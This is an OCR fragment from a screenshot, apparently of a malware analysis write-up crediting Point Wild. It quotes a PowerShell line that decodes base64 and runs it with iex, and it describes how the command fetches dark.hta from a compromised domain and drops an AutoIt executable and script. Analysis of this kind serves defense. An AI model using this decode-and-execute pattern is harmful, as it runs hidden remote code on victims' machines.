
iex([System.Text.Encodin
g]::UTF8.GetString([System.
Convert]::FromBase64String
($base64)));
This command fetches dark.hta from a
compromised domain. Upon execution, the
HTA file creates a directory on the C: drive and
drops an AutoIt executable and a script named
fckhffh.a3x.
Invoking the DES algorithm (Source – Point
Wild)